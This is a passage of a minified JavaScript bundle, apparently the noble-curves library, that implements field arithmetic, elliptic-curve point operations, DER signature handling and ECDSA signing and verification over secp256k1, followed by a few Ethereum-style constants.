mod(x,modulo)}function tonelliShanks(P){const legendreC=(P-_1n$3)/_2n$1;let Q,S,Z;for(Q=P-_1n$3,S=0;Q%_2n$1===_0n$2;Q/=_2n$1,S++);for(Z=_2n$1;Z<P&&pow(Z,legendreC,P)!==P-_1n$3;Z++);if(S===1){const p1div4=(P+_1n$3)/_4n;return function tonelliFast(Fp,n){const root=Fp.pow(n,p1div4);if(!Fp.eql(Fp.sqr(root),n))throw new Error("Cannot find square root");return root}}const Q1div2=(Q+_1n$3)/_2n$1;return function tonelliSlow(Fp,n){if(Fp.pow(n,legendreC)===Fp.neg(Fp.ONE))throw new Error("Cannot find square root");let r=S;let g=Fp.pow(Fp.mul(Fp.ONE,Z),Q);let x=Fp.pow(n,Q1div2);let b=Fp.pow(n,Q);while(!Fp.eql(b,Fp.ONE)){if(Fp.eql(b,Fp.ZERO))return Fp.ZERO;let m=1;for(let t2=Fp.sqr(b);m<r;m++){if(Fp.eql(t2,Fp.ONE))break;t2=Fp.sqr(t2)}const ge=Fp.pow(g,_1n$3<<BigInt(r-m-1));g=Fp.sqr(ge);x=Fp.mul(x,ge);b=Fp.mul(b,g);r=m}return x}}function FpSqrt(P){if(P%_4n===_3n$1){const p1div4=(P+_1n$3)/_4n;return function sqrt3mod4(Fp,n){const root=Fp.pow(n,p1div4);if(!Fp.eql(Fp.sqr(root),n))throw new Error("Cannot find square root");return root}}if(P%_8n===_5n){const c1=(P-_5n)/_8n;return function sqrt5mod8(Fp,n){const n2=Fp.mul(n,_2n$1);const v=Fp.pow(n2,c1);const nv=Fp.mul(n,v);const i=Fp.mul(Fp.mul(nv,_2n$1),v);const root=Fp.mul(nv,Fp.sub(i,Fp.ONE));if(!Fp.eql(Fp.sqr(root),n))throw new Error("Cannot find square root");return root}}return tonelliShanks(P)}const FIELD_FIELDS=["create","isValid","is0","neg","inv","sqrt","sqr","eql","add","sub","mul","pow","div","addN","subN","mulN","sqrN"];function validateField(field){const initial={ORDER:"bigint",MASK:"bigint",BYTES:"isSafeInteger",BITS:"isSafeInteger"};const opts=FIELD_FIELDS.reduce((map,val)=>{map[val]="function";return map},initial);return validateObject(field,opts)}function FpPow(f,num,power){if(power<_0n$2)throw new Error("Expected power > 0");if(power===_0n$2)return f.ONE;if(power===_1n$3)return num;let p=f.ONE;let d=num;while(power>_0n$2){if(power&_1n$3)p=f.mul(p,d);d=f.sqr(d);power>>=_1n$3}return p}function FpInvertBatch(f,nums){const tmp=new Array(nums.length);const lastMultiplied=nums.reduce((acc,num,i)=>{if(f.is0(num))return acc;tmp[i]=acc;return f.mul(acc,num)},f.ONE);const inverted=f.inv(lastMultiplied);nums.reduceRight((acc,num,i)=>{if(f.is0(num))return acc;tmp[i]=f.mul(acc,tmp[i]);return f.mul(acc,num)},inverted);return tmp}function nLength(n,nBitLength){const _nBitLength=nBitLength!==undefined?nBitLength:n.toString(2).length;const nByteLength=Math.ceil(_nBitLength/8);return{nBitLength:_nBitLength,nByteLength:nByteLength}}function Field(ORDER,bitLen,isLE=false,redef={}){if(ORDER<=_0n$2)throw new Error(`Expected Field ORDER > 0, got ${ORDER}`);const{nBitLength:BITS,nByteLength:BYTES}=nLength(ORDER,bitLen);if(BYTES>2048)throw new Error("Field lengths over 2048 bytes are not supported");const sqrtP=FpSqrt(ORDER);const f=Object.freeze({ORDER:ORDER,BITS:BITS,BYTES:BYTES,MASK:bitMask(BITS),ZERO:_0n$2,ONE:_1n$3,create:num=>mod(num,ORDER),isValid:num=>{if(typeof num!=="bigint")throw new Error(`Invalid field element: expected bigint, got ${typeof num}`);return _0n$2<=num&&num<ORDER},is0:num=>num===_0n$2,isOdd:num=>(num&_1n$3)===_1n$3,neg:num=>mod(-num,ORDER),eql:(lhs,rhs)=>lhs===rhs,sqr:num=>mod(num*num,ORDER),add:(lhs,rhs)=>mod(lhs+rhs,ORDER),sub:(lhs,rhs)=>mod(lhs-rhs,ORDER),mul:(lhs,rhs)=>mod(lhs*rhs,ORDER),pow:(num,power)=>FpPow(f,num,power),div:(lhs,rhs)=>mod(lhs*invert(rhs,ORDER),ORDER),sqrN:num=>num*num,addN:(lhs,rhs)=>lhs+rhs,subN:(lhs,rhs)=>lhs-rhs,mulN:(lhs,rhs)=>lhs*rhs,inv:num=>invert(num,ORDER),sqrt:redef.sqrt||(n=>sqrtP(f,n)),invertBatch:lst=>FpInvertBatch(f,lst),cmov:(a,b,c)=>c?b:a,toBytes:num=>isLE?numberToBytesLE(num,BYTES):numberToBytesBE(num,BYTES),fromBytes:bytes=>{if(bytes.length!==BYTES)throw new Error(`Fp.fromBytes: expected ${BYTES}, got ${bytes.length}`);return isLE?bytesToNumberLE(bytes):bytesToNumberBE(bytes)}});return Object.freeze(f)}function getFieldBytesLength(fieldOrder){if(typeof fieldOrder!=="bigint")throw new Error("field order must be bigint");const bitLength=fieldOrder.toString(2).length;return Math.ceil(bitLength/8)}function getMinHashLength(fieldOrder){const length=getFieldBytesLength(fieldOrder);return length+Math.ceil(length/2)}function mapHashToField(key,fieldOrder,isLE=false){const len=key.length;const fieldLen=getFieldBytesLength(fieldOrder);const minLen=getMinHashLength(fieldOrder);if(len<16||len<minLen||len>1024)throw new Error(`expected ${minLen}-1024 bytes of input, got ${len}`);const num=isLE?bytesToNumberBE(key):bytesToNumberLE(key);const reduced=mod(num,fieldOrder-_1n$3)+_1n$3;return isLE?numberToBytesLE(reduced,fieldLen):numberToBytesBE(reduced,fieldLen)}const _0n$1=BigInt(0);const _1n$2=BigInt(1);function wNAF(c,bits){const constTimeNegate=(condition,item)=>{const neg=item.negate();return condition?neg:item};const opts=W=>{const windows=Math.ceil(bits/W)+1;const windowSize=2**(W-1);return{windows:windows,windowSize:windowSize}};return{constTimeNegate:constTimeNegate,unsafeLadder(elm,n){let p=c.ZERO;let d=elm;while(n>_0n$1){if(n&_1n$2)p=p.add(d);d=d.double();n>>=_1n$2}return p},precomputeWindow(elm,W){const{windows,windowSize}=opts(W);const points=[];let p=elm;let base=p;for(let window=0;window<windows;window++){base=p;points.push(base);for(let i=1;i<windowSize;i++){base=base.add(p);points.push(base)}p=base.double()}return points},wNAF(W,precomputes,n){const{windows,windowSize}=opts(W);let p=c.ZERO;let f=c.BASE;const mask=BigInt(2**W-1);const maxNumber=2**W;const shiftBy=BigInt(W);for(let window=0;window<windows;window++){const offset=window*windowSize;let wbits=Number(n&mask);n>>=shiftBy;if(wbits>windowSize){wbits-=maxNumber;n+=_1n$2}const offset1=offset;const offset2=offset+Math.abs(wbits)-1;const cond1=window%2!==0;const cond2=wbits<0;if(wbits===0){f=f.add(constTimeNegate(cond1,precomputes[offset1]))}else{p=p.add(constTimeNegate(cond2,precomputes[offset2]))}}return{p:p,f:f}},wNAFCached(P,precomputesMap,n,transform){const W=P._WINDOW_SIZE||1;let comp=precomputesMap.get(P);if(!comp){comp=this.precomputeWindow(P,W);if(W!==1){precomputesMap.set(P,transform(comp))}}return this.wNAF(W,comp,n)}}}function validateBasic(curve){validateField(curve.Fp);validateObject(curve,{n:"bigint",h:"bigint",Gx:"field",Gy:"field"},{nBitLength:"isSafeInteger",nByteLength:"isSafeInteger"});return Object.freeze({...nLength(curve.n,curve.nBitLength),...curve,...{p:curve.Fp.ORDER}})}function validatePointOpts(curve){const opts=validateBasic(curve);validateObject(opts,{a:"field",b:"field"},{allowedPrivateKeyLengths:"array",wrapPrivateKey:"boolean",isTorsionFree:"function",clearCofactor:"function",allowInfinityPoint:"boolean",fromBytes:"function",toBytes:"function"});const{endo,Fp,a}=opts;if(endo){if(!Fp.eql(a,Fp.ZERO)){throw new Error("Endomorphism can only be defined for Koblitz curves that have a=0")}if(typeof endo!=="object"||typeof endo.beta!=="bigint"||typeof endo.splitScalar!=="function"){throw new Error("Expected endomorphism with beta: bigint and splitScalar: function")}}return Object.freeze({...opts})}const{bytesToNumberBE:b2n,hexToBytes:h2b}=ut;const DER={Err:class DERErr extends Error{constructor(m=""){super(m)}},_parseInt(data){const{Err:E}=DER;if(data.length<2||data[0]!==2)throw new E("Invalid signature integer tag");const len=data[1];const res=data.subarray(2,len+2);if(!len||res.length!==len)throw new E("Invalid signature integer: wrong length");if(res[0]&128)throw new E("Invalid signature integer: negative");if(res[0]===0&&!(res[1]&128))throw new E("Invalid signature integer: unnecessary leading zero");return{d:b2n(res),l:data.subarray(len+2)}},toSig(hex){const{Err:E}=DER;const data=typeof hex==="string"?h2b(hex):hex;if(!(data instanceof Uint8Array))throw new Error("ui8a expected");let l=data.length;if(l<2||data[0]!=48)throw new E("Invalid signature tag");if(data[1]!==l-2)throw new E("Invalid signature: incorrect length");const{d:r,l:sBytes}=DER._parseInt(data.subarray(2));const{d:s,l:rBytesLeft}=DER._parseInt(sBytes);if(rBytesLeft.length)throw new E("Invalid signature: left bytes after parsing");return{r:r,s:s}},hexFromSig(sig){const slice=s=>Number.parseInt(s[0],16)&8?"00"+s:s;const h=num=>{const hex=num.toString(16);return hex.length&1?`0${hex}`:hex};const s=slice(h(sig.s));const r=slice(h(sig.r));const shl=s.length/2;const rhl=r.length/2;const sl=h(shl);const rl=h(rhl);return`30${h(rhl+shl+4)}02${rl}${r}02${sl}${s}`}};const _0n=BigInt(0),_1n$1=BigInt(1);BigInt(2);const _3n=BigInt(3);BigInt(4);function weierstrassPoints(opts){const CURVE=validatePointOpts(opts);const{Fp}=CURVE;const toBytes=CURVE.toBytes||((_c,point,_isCompressed)=>{const a=point.toAffine();return concatBytes(Uint8Array.from([4]),Fp.toBytes(a.x),Fp.toBytes(a.y))});const fromBytes=CURVE.fromBytes||(bytes=>{const tail=bytes.subarray(1);const x=Fp.fromBytes(tail.subarray(0,Fp.BYTES));const y=Fp.fromBytes(tail.subarray(Fp.BYTES,2*Fp.BYTES));return{x:x,y:y}});function weierstrassEquation(x){const{a,b}=CURVE;const x2=Fp.sqr(x);const x3=Fp.mul(x2,x);return Fp.add(Fp.add(x3,Fp.mul(x,a)),b)}if(!Fp.eql(Fp.sqr(CURVE.Gy),weierstrassEquation(CURVE.Gx)))throw new Error("bad generator point: equation left != right");function isWithinCurveOrder(num){return typeof num==="bigint"&&_0n<num&&num<CURVE.n}function assertGE(num){if(!isWithinCurveOrder(num))throw new Error("Expected valid bigint: 0 < bigint < curve.n")}function normPrivateKeyToScalar(key){const{allowedPrivateKeyLengths:lengths,nByteLength,wrapPrivateKey,n}=CURVE;if(lengths&&typeof key!=="bigint"){if(key instanceof Uint8Array)key=bytesToHex(key);if(typeof key!=="string"||!lengths.includes(key.length))throw new Error("Invalid key");key=key.padStart(nByteLength*2,"0")}let num;try{num=typeof key==="bigint"?key:bytesToNumberBE(ensureBytes("private key",key,nByteLength))}catch(error){throw new Error(`private key must be ${nByteLength} bytes, hex or bigint, not ${typeof key}`)}if(wrapPrivateKey)num=mod(num,n);assertGE(num);return num}const pointPrecomputes=new Map;function assertPrjPoint(other){if(!(other instanceof Point))throw new Error("ProjectivePoint expected")}class Point{constructor(px,py,pz){this.px=px;this.py=py;this.pz=pz;if(px==null||!Fp.isValid(px))throw new Error("x required");if(py==null||!Fp.isValid(py))throw new Error("y required");if(pz==null||!Fp.isValid(pz))throw new Error("z required")}static fromAffine(p){const{x,y}=p||{};if(!p||!Fp.isValid(x)||!Fp.isValid(y))throw new Error("invalid affine point");if(p instanceof Point)throw new Error("projective point not allowed");const is0=i=>Fp.eql(i,Fp.ZERO);if(is0(x)&&is0(y))return Point.ZERO;return new Point(x,y,Fp.ONE)}get x(){return this.toAffine().x}get y(){return this.toAffine().y}static normalizeZ(points){const toInv=Fp.invertBatch(points.map(p=>p.pz));return points.map((p,i)=>p.toAffine(toInv[i])).map(Point.fromAffine)}static fromHex(hex){const P=Point.fromAffine(fromBytes(ensureBytes("pointHex",hex)));P.assertValidity();return P}static fromPrivateKey(privateKey){return Point.BASE.multiply(normPrivateKeyToScalar(privateKey))}_setWindowSize(windowSize){this._WINDOW_SIZE=windowSize;pointPrecomputes.delete(this)}assertValidity(){if(this.is0()){if(CURVE.allowInfinityPoint&&!Fp.is0(this.py))return;throw new Error("bad point: ZERO")}const{x,y}=this.toAffine();if(!Fp.isValid(x)||!Fp.isValid(y))throw new Error("bad point: x or y not FE");const left=Fp.sqr(y);const right=weierstrassEquation(x);if(!Fp.eql(left,right))throw new Error("bad point: equation left != right");if(!this.isTorsionFree())throw new Error("bad point: not in prime-order subgroup")}hasEvenY(){const{y}=this.toAffine();if(Fp.isOdd)return!Fp.isOdd(y);throw new Error("Field doesn't support isOdd")}equals(other){assertPrjPoint(other);const{px:X1,py:Y1,pz:Z1}=this;const{px:X2,py:Y2,pz:Z2}=other;const U1=Fp.eql(Fp.mul(X1,Z2),Fp.mul(X2,Z1));const U2=Fp.eql(Fp.mul(Y1,Z2),Fp.mul(Y2,Z1));return U1&&U2}negate(){return new Point(this.px,Fp.neg(this.py),this.pz)}double(){const{a,b}=CURVE;const b3=Fp.mul(b,_3n);const{px:X1,py:Y1,pz:Z1}=this;let X3=Fp.ZERO,Y3=Fp.ZERO,Z3=Fp.ZERO;let t0=Fp.mul(X1,X1);let t1=Fp.mul(Y1,Y1);let t2=Fp.mul(Z1,Z1);let t3=Fp.mul(X1,Y1);t3=Fp.add(t3,t3);Z3=Fp.mul(X1,Z1);Z3=Fp.add(Z3,Z3);X3=Fp.mul(a,Z3);Y3=Fp.mul(b3,t2);Y3=Fp.add(X3,Y3);X3=Fp.sub(t1,Y3);Y3=Fp.add(t1,Y3);Y3=Fp.mul(X3,Y3);X3=Fp.mul(t3,X3);Z3=Fp.mul(b3,Z3);t2=Fp.mul(a,t2);t3=Fp.sub(t0,t2);t3=Fp.mul(a,t3);t3=Fp.add(t3,Z3);Z3=Fp.add(t0,t0);t0=Fp.add(Z3,t0);t0=Fp.add(t0,t2);t0=Fp.mul(t0,t3);Y3=Fp.add(Y3,t0);t2=Fp.mul(Y1,Z1);t2=Fp.add(t2,t2);t0=Fp.mul(t2,t3);X3=Fp.sub(X3,t0);Z3=Fp.mul(t2,t1);Z3=Fp.add(Z3,Z3);Z3=Fp.add(Z3,Z3);return new Point(X3,Y3,Z3)}add(other){assertPrjPoint(other);const{px:X1,py:Y1,pz:Z1}=this;const{px:X2,py:Y2,pz:Z2}=other;let X3=Fp.ZERO,Y3=Fp.ZERO,Z3=Fp.ZERO;const a=CURVE.a;const b3=Fp.mul(CURVE.b,_3n);let t0=Fp.mul(X1,X2);let t1=Fp.mul(Y1,Y2);let t2=Fp.mul(Z1,Z2);let t3=Fp.add(X1,Y1);let t4=Fp.add(X2,Y2);t3=Fp.mul(t3,t4);t4=Fp.add(t0,t1);t3=Fp.sub(t3,t4);t4=Fp.add(X1,Z1);let t5=Fp.add(X2,Z2);t4=Fp.mul(t4,t5);t5=Fp.add(t0,t2);t4=Fp.sub(t4,t5);t5=Fp.add(Y1,Z1);X3=Fp.add(Y2,Z2);t5=Fp.mul(t5,X3);X3=Fp.add(t1,t2);t5=Fp.sub(t5,X3);Z3=Fp.mul(a,t4);X3=Fp.mul(b3,t2);Z3=Fp.add(X3,Z3);X3=Fp.sub(t1,Z3);Z3=Fp.add(t1,Z3);Y3=Fp.mul(X3,Z3);t1=Fp.add(t0,t0);t1=Fp.add(t1,t0);t2=Fp.mul(a,t2);t4=Fp.mul(b3,t4);t1=Fp.add(t1,t2);t2=Fp.sub(t0,t2);t2=Fp.mul(a,t2);t4=Fp.add(t4,t2);t0=Fp.mul(t1,t4);Y3=Fp.add(Y3,t0);t0=Fp.mul(t5,t4);X3=Fp.mul(t3,X3);X3=Fp.sub(X3,t0);t0=Fp.mul(t3,t1);Z3=Fp.mul(t5,Z3);Z3=Fp.add(Z3,t0);return new Point(X3,Y3,Z3)}subtract(other){return this.add(other.negate())}is0(){return this.equals(Point.ZERO)}wNAF(n){return wnaf.wNAFCached(this,pointPrecomputes,n,comp=>{const toInv=Fp.invertBatch(comp.map(p=>p.pz));return comp.map((p,i)=>p.toAffine(toInv[i])).map(Point.fromAffine)})}multiplyUnsafe(n){const I=Point.ZERO;if(n===_0n)return I;assertGE(n);if(n===_1n$1)return this;const{endo}=CURVE;if(!endo)return wnaf.unsafeLadder(this,n);let{k1neg,k1,k2neg,k2}=endo.splitScalar(n);let k1p=I;let k2p=I;let d=this;while(k1>_0n||k2>_0n){if(k1&_1n$1)k1p=k1p.add(d);if(k2&_1n$1)k2p=k2p.add(d);d=d.double();k1>>=_1n$1;k2>>=_1n$1}if(k1neg)k1p=k1p.negate();if(k2neg)k2p=k2p.negate();k2p=new Point(Fp.mul(k2p.px,endo.beta),k2p.py,k2p.pz);return k1p.add(k2p)}multiply(scalar){assertGE(scalar);let n=scalar;let point,fake;const{endo}=CURVE;if(endo){const{k1neg,k1,k2neg,k2}=endo.splitScalar(n);let{p:k1p,f:f1p}=this.wNAF(k1);let{p:k2p,f:f2p}=this.wNAF(k2);k1p=wnaf.constTimeNegate(k1neg,k1p);k2p=wnaf.constTimeNegate(k2neg,k2p);k2p=new Point(Fp.mul(k2p.px,endo.beta),k2p.py,k2p.pz);point=k1p.add(k2p);fake=f1p.add(f2p)}else{const{p,f}=this.wNAF(n);point=p;fake=f}return Point.normalizeZ([point,fake])[0]}multiplyAndAddUnsafe(Q,a,b){const G=Point.BASE;const mul=(P,a)=>a===_0n||a===_1n$1||!P.equals(G)?P.multiplyUnsafe(a):P.multiply(a);const sum=mul(this,a).add(mul(Q,b));return sum.is0()?undefined:sum}toAffine(iz){const{px:x,py:y,pz:z}=this;const is0=this.is0();if(iz==null)iz=is0?Fp.ONE:Fp.inv(z);const ax=Fp.mul(x,iz);const ay=Fp.mul(y,iz);const zz=Fp.mul(z,iz);if(is0)return{x:Fp.ZERO,y:Fp.ZERO};if(!Fp.eql(zz,Fp.ONE))throw new Error("invZ was invalid");return{x:ax,y:ay}}isTorsionFree(){const{h:cofactor,isTorsionFree}=CURVE;if(cofactor===_1n$1)return true;if(isTorsionFree)return isTorsionFree(Point,this);throw new Error("isTorsionFree() has not been declared for the elliptic curve")}clearCofactor(){const{h:cofactor,clearCofactor}=CURVE;if(cofactor===_1n$1)return this;if(clearCofactor)return clearCofactor(Point,this);return this.multiplyUnsafe(CURVE.h)}toRawBytes(isCompressed=true){this.assertValidity();return toBytes(Point,this,isCompressed)}toHex(isCompressed=true){return bytesToHex(this.toRawBytes(isCompressed))}}Point.BASE=new Point(CURVE.Gx,CURVE.Gy,Fp.ONE);Point.ZERO=new Point(Fp.ZERO,Fp.ONE,Fp.ZERO);const _bits=CURVE.nBitLength;const wnaf=wNAF(Point,CURVE.endo?Math.ceil(_bits/2):_bits);return{CURVE:CURVE,ProjectivePoint:Point,normPrivateKeyToScalar:normPrivateKeyToScalar,weierstrassEquation:weierstrassEquation,isWithinCurveOrder:isWithinCurveOrder}}function validateOpts(curve){const opts=validateBasic(curve);validateObject(opts,{hash:"hash",hmac:"function",randomBytes:"function"},{bits2int:"function",bits2int_modN:"function",lowS:"boolean"});return Object.freeze({lowS:true,...opts})}function weierstrass(curveDef){const CURVE=validateOpts(curveDef);const{Fp,n:CURVE_ORDER}=CURVE;const compressedLen=Fp.BYTES+1;const uncompressedLen=2*Fp.BYTES+1;function isValidFieldElement(num){return _0n<num&&num<Fp.ORDER}function modN(a){return mod(a,CURVE_ORDER)}function invN(a){return invert(a,CURVE_ORDER)}const{ProjectivePoint:Point,normPrivateKeyToScalar,weierstrassEquation,isWithinCurveOrder}=weierstrassPoints({...CURVE,toBytes(_c,point,isCompressed){const a=point.toAffine();const x=Fp.toBytes(a.x);const cat=concatBytes;if(isCompressed){return cat(Uint8Array.from([point.hasEvenY()?2:3]),x)}else{return cat(Uint8Array.from([4]),x,Fp.toBytes(a.y))}},fromBytes(bytes){const len=bytes.length;const head=bytes[0];const tail=bytes.subarray(1);if(len===compressedLen&&(head===2||head===3)){const x=bytesToNumberBE(tail);if(!isValidFieldElement(x))throw new Error("Point is not on curve");const y2=weierstrassEquation(x);let y=Fp.sqrt(y2);const isYOdd=(y&_1n$1)===_1n$1;const isHeadOdd=(head&1)===1;if(isHeadOdd!==isYOdd)y=Fp.neg(y);return{x:x,y:y}}else if(len===uncompressedLen&&head===4){const x=Fp.fromBytes(tail.subarray(0,Fp.BYTES));const y=Fp.fromBytes(tail.subarray(Fp.BYTES,2*Fp.BYTES));return{x:x,y:y}}else{throw new Error(`Point of length ${len} was invalid. Expected ${compressedLen} compressed bytes or ${uncompressedLen} uncompressed bytes`)}}});const numToNByteStr=num=>bytesToHex(numberToBytesBE(num,CURVE.nByteLength));function isBiggerThanHalfOrder(number){const HALF=CURVE_ORDER>>_1n$1;return number>HALF}function normalizeS(s){return isBiggerThanHalfOrder(s)?modN(-s):s}const slcNum=(b,from,to)=>bytesToNumberBE(b.slice(from,to));class Signature{constructor(r,s,recovery){this.r=r;this.s=s;this.recovery=recovery;this.assertValidity()}static fromCompact(hex){const l=CURVE.nByteLength;hex=ensureBytes("compactSignature",hex,l*2);return new Signature(slcNum(hex,0,l),slcNum(hex,l,2*l))}static fromDER(hex){const{r,s}=DER.toSig(ensureBytes("DER",hex));return new Signature(r,s)}assertValidity(){if(!isWithinCurveOrder(this.r))throw new Error("r must be 0 < r < CURVE.n");if(!isWithinCurveOrder(this.s))throw new Error("s must be 0 < s < CURVE.n")}addRecoveryBit(recovery){return new Signature(this.r,this.s,recovery)}recoverPublicKey(msgHash){const{r,s,recovery:rec}=this;const h=bits2int_modN(ensureBytes("msgHash",msgHash));if(rec==null||![0,1,2,3].includes(rec))throw new Error("recovery id invalid");const radj=rec===2||rec===3?r+CURVE.n:r;if(radj>=Fp.ORDER)throw new Error("recovery id 2 or 3 invalid");const prefix=(rec&1)===0?"02":"03";const R=Point.fromHex(prefix+numToNByteStr(radj));const ir=invN(radj);const u1=modN(-h*ir);const u2=modN(s*ir);const Q=Point.BASE.multiplyAndAddUnsafe(R,u1,u2);if(!Q)throw new Error("point at infinify");Q.assertValidity();return Q}hasHighS(){return isBiggerThanHalfOrder(this.s)}normalizeS(){return this.hasHighS()?new Signature(this.r,modN(-this.s),this.recovery):this}toDERRawBytes(){return hexToBytes(this.toDERHex())}toDERHex(){return DER.hexFromSig({r:this.r,s:this.s})}toCompactRawBytes(){return hexToBytes(this.toCompactHex())}toCompactHex(){return numToNByteStr(this.r)+numToNByteStr(this.s)}}const utils={isValidPrivateKey(privateKey){try{normPrivateKeyToScalar(privateKey);return true}catch(error){return false}},normPrivateKeyToScalar:normPrivateKeyToScalar,randomPrivateKey:()=>{const length=getMinHashLength(CURVE.n);return mapHashToField(CURVE.randomBytes(length),CURVE.n)},precompute(windowSize=8,point=Point.BASE){point._setWindowSize(windowSize);point.multiply(BigInt(3));return point}};function getPublicKey(privateKey,isCompressed=true){return Point.fromPrivateKey(privateKey).toRawBytes(isCompressed)}function isProbPub(item){const arr=item instanceof Uint8Array;const str=typeof item==="string";const len=(arr||str)&&item.length;if(arr)return len===compressedLen||len===uncompressedLen;if(str)return len===2*compressedLen||len===2*uncompressedLen;if(item instanceof Point)return true;return false}function getSharedSecret(privateA,publicB,isCompressed=true){if(isProbPub(privateA))throw new Error("first arg must be private key");if(!isProbPub(publicB))throw new Error("second arg must be public key");const b=Point.fromHex(publicB);return b.multiply(normPrivateKeyToScalar(privateA)).toRawBytes(isCompressed)}const bits2int=CURVE.bits2int||function(bytes){const num=bytesToNumberBE(bytes);const delta=bytes.length*8-CURVE.nBitLength;return delta>0?num>>BigInt(delta):num};const bits2int_modN=CURVE.bits2int_modN||function(bytes){return modN(bits2int(bytes))};const ORDER_MASK=bitMask(CURVE.nBitLength);function int2octets(num){if(typeof num!=="bigint")throw new Error("bigint expected");if(!(_0n<=num&&num<ORDER_MASK))throw new Error(`bigint expected < 2^${CURVE.nBitLength}`);return numberToBytesBE(num,CURVE.nByteLength)}function prepSig(msgHash,privateKey,opts=defaultSigOpts){if(["recovered","canonical"].some(k=>k in opts))throw new Error("sign() legacy options not supported");const{hash,randomBytes}=CURVE;let{lowS,prehash,extraEntropy:ent}=opts;if(lowS==null)lowS=true;msgHash=ensureBytes("msgHash",msgHash);if(prehash)msgHash=ensureBytes("prehashed msgHash",hash(msgHash));const h1int=bits2int_modN(msgHash);const d=normPrivateKeyToScalar(privateKey);const seedArgs=[int2octets(d),int2octets(h1int)];if(ent!=null){const e=ent===true?randomBytes(Fp.BYTES):ent;seedArgs.push(ensureBytes("extraEntropy",e))}const seed=concatBytes(...seedArgs);const m=h1int;function k2sig(kBytes){const k=bits2int(kBytes);if(!isWithinCurveOrder(k))return;const ik=invN(k);const q=Point.BASE.multiply(k).toAffine();const r=modN(q.x);if(r===_0n)return;const s=modN(ik*modN(m+r*d));if(s===_0n)return;let recovery=(q.x===r?0:2)|Number(q.y&_1n$1);let normS=s;if(lowS&&isBiggerThanHalfOrder(s)){normS=normalizeS(s);recovery^=1}return new Signature(r,normS,recovery)}return{seed:seed,k2sig:k2sig}}const defaultSigOpts={lowS:CURVE.lowS,prehash:false};const defaultVerOpts={lowS:CURVE.lowS,prehash:false};function sign(msgHash,privKey,opts=defaultSigOpts){const{seed,k2sig}=prepSig(msgHash,privKey,opts);const C=CURVE;const drbg=createHmacDrbg(C.hash.outputLen,C.nByteLength,C.hmac);return drbg(seed,k2sig)}Point.BASE._setWindowSize(8);function verify(signature,msgHash,publicKey,opts=defaultVerOpts){const sg=signature;msgHash=ensureBytes("msgHash",msgHash);publicKey=ensureBytes("publicKey",publicKey);if("strict"in opts)throw new Error("options.strict was renamed to lowS");const{lowS,prehash}=opts;let _sig=undefined;let P;try{if(typeof sg==="string"||sg instanceof Uint8Array){try{_sig=Signature.fromDER(sg)}catch(derError){if(!(derError instanceof DER.Err))throw derError;_sig=Signature.fromCompact(sg)}}else if(typeof sg==="object"&&typeof sg.r==="bigint"&&typeof sg.s==="bigint"){const{r,s}=sg;_sig=new Signature(r,s)}else{throw new Error("PARSE")}P=Point.fromHex(publicKey)}catch(error){if(error.message==="PARSE")throw new Error(`signature must be Signature instance, Uint8Array or hex string`);return false}if(lowS&&_sig.hasHighS())return false;if(prehash)msgHash=CURVE.hash(msgHash);const{r,s}=_sig;const h=bits2int_modN(msgHash);const is=invN(s);const u1=modN(h*is);const u2=modN(r*is);const R=Point.BASE.multiplyAndAddUnsafe(P,u1,u2)?.toAffine();if(!R)return false;const v=modN(R.x);return v===r}return{CURVE:CURVE,getPublicKey:getPublicKey,getSharedSecret:getSharedSecret,sign:sign,verify:verify,ProjectivePoint:Point,Signature:Signature,utils:utils}}function getHash(hash){return{hash:hash,hmac:(key,...msgs)=>hmac(hash,key,concatBytes$1(...msgs)),randomBytes:randomBytes$2}}function createCurve(curveDef,defHash){const create=hash=>weierstrass({...curveDef,...getHash(hash)});return Object.freeze({...create(defHash),create:create})}const secp256k1P=BigInt("0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffffc2f");const secp256k1N=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141");const _1n=BigInt(1);const _2n=BigInt(2);const divNearest=(a,b)=>(a+b/_2n)/b;function sqrtMod(y){const P=secp256k1P;const _3n=BigInt(3),_6n=BigInt(6),_11n=BigInt(11),_22n=BigInt(22);const _23n=BigInt(23),_44n=BigInt(44),_88n=BigInt(88);const b2=y*y*y%P;const b3=b2*b2*y%P;const b6=pow2(b3,_3n,P)*b3%P;const b9=pow2(b6,_3n,P)*b3%P;const b11=pow2(b9,_2n,P)*b2%P;const b22=pow2(b11,_11n,P)*b11%P;const b44=pow2(b22,_22n,P)*b22%P;const b88=pow2(b44,_44n,P)*b44%P;const b176=pow2(b88,_88n,P)*b88%P;const b220=pow2(b176,_44n,P)*b44%P;const b223=pow2(b220,_3n,P)*b3%P;const t1=pow2(b223,_23n,P)*b22%P;const t2=pow2(t1,_6n,P)*b2%P;const root=pow2(t2,_2n,P);if(!Fp.eql(Fp.sqr(root),y))throw new Error("Cannot find square root");return root}const Fp=Field(secp256k1P,undefined,undefined,{sqrt:sqrtMod});const secp256k1=createCurve({a:BigInt(0),b:BigInt(7),Fp:Fp,n:secp256k1N,Gx:BigInt("55066263022277343669578718895168534326250603453777594175500187360389116729240"),Gy:BigInt("32670510020758816978083085130507043184471273380659243275938904335757337482424"),h:BigInt(1),lowS:true,endo:{beta:BigInt("0x7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee"),splitScalar:k=>{const n=secp256k1N;const a1=BigInt("0x3086d221a7d46bcde86c90e49284eb15");const b1=-_1n*BigInt("0xe4437ed6010e88286f547fa90abfe4c3");const a2=BigInt("0x114ca50f7a8e2f3f657c1108d9d44cfd8");const b2=a1;const POW_2_128=BigInt("0x100000000000000000000000000000000");const c1=divNearest(b2*k,n);const c2=divNearest(-b1*k,n);let k1=mod(k-c1*a1-c2*a2,n);let k2=mod(-c1*b1-c2*b2,n);const k1neg=k1>POW_2_128;const k2neg=k2>POW_2_128;if(k1neg)k1=n-k1;if(k2neg)k2=n-k2;if(k1>POW_2_128||k2>POW_2_128){throw new Error("splitScalar: Endomorphism failed, k="+k)}return{k1neg:k1neg,k1:k1,k2neg:k2neg,k2:k2}}}},sha256$1);BigInt(0);secp256k1.ProjectivePoint;const ZeroAddress="0x0000000000000000000000000000000000000000";const ZeroHash="0x0000000000000000000000000000000000000000000000000000000000000000";const N$1=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141");const WeiPerEther=BigInt("1000000000000000000");const MaxUint256=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");const MinInt256=BigInt("0x8000000000000000000000000000000000000000000000000000000000000000")*BigInt(-1);const 